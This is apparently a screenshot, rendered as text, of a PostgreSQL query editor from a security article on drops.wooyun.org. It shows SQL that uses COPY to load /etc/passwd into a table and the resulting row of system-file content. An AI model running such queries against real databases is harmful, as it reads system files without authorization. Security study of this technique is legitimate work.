 Run Stop Export Wizard New Load Save Save As Grid View Form View Image Text Hex
Query Builder Query Editor
public
TABLES
VIEWS
1 drop table wooyun;
2 CREATE TABLE wooyun(t TEXT);
3 COPY wooyun FROM '/etc/passwd';
4 SELECT * FROM wooyun limit 1 offset 1;
4:38
Message Result
t
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
drops.wooyun.org